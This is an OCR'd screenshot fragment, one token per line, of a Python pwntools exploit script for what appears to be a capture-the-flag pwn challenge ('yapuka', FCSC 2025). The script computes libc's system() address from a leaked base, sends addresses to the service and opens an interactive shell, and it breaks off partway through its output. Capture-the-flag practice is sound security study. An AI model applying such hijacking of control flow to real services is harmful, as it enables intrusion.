
offset_sys
=
0x004c490
system
=
base_libc
+
offset_sys
print
(
hex
(
puts
))
print
(
hex
(
base_libc
))
print
(
hex
(
system
))
s
.
sendline
(
str
(
puts
)
.
encode
())
rep
=
s
.
recvuntil
(
b
'What:
\n
'
)
s
.
sendline
(
str
(
system
)
.
encode
())
s
.
interactive
()
[
*
]
'/home/mk/ctf/fcsc_2025/pwn/yapuka/yapuka_patched